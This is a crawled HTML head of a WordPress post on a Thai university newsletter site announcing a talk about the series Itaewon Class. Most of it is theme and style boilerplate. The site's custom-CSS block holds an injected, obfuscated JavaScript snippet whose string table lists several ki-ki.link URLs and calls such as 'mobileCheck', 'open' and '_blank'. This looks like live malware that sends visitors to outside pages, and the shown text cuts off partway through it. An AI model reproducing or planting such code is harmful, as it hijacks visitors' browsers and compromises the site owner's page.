

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/29/2385/?replytocom=78709
body_size: 15453
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>งานชวนคุย ชวนฟัง Ep.1 โควิดทำร้าย ซีรีส์เยียวยากรณีศึกษา: ซีรีส์เรื่อง Itaewon Class &#8211; จดหมายข่าวเทวาลัย</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="จดหมายข่าวเทวาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/fontello.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/slick.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A700&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "Sarabun", sans-serif; font-weight: 700; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "Sarabun", sans-serif; font-weight: 400; font-size: 16px; line-height: 1.6; }
</style>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/~sandbox/devalai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='กิจกรรม &#8220;Series ละครอักษรฯ on Screen&#8221; ทาง Youtube ทุกวันอาทิตย์' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/29/2380/' />
<link rel='next' title='LIVE  Dramaturg &#8211; Drama Talk หัวข้อ &#8220;การเขียนบทละคร&#8221;' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/29/2389/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/29/2385/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/~sandbox/devalai/?p=2385' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F04%2F29%2F2385%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F04%2F29%2F2385%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #404040;}.entry-header {background-color: #404040;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}.main-nav-sidebar:hover span {background-color: #a9a9a9;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,.page-content .ashe-widget.widget_text a {color: #a9a9a9;}.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #a9a9a9;}.page-content a:hover {color: rgba(169,169,169, 0.8);}blockquote {border-color: #a9a9a9;}/* Selection */::-moz-selection {color: #ffffff;background: #a9a9a9;}::selection {color: #ffffff;background: #a9a9a9;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #a9a9a9;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #a9a9a9;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/cropped-head-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #a9a9a9;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #a9a9a9;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6c3c3; }
</style>
			<style type="text/css" id="wp-custom-css">
			.grid
{
    background: #F9CDCD;
}

.page
{
    background: #F9CDCD;
}

.post
{		background: #F9CDCD;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 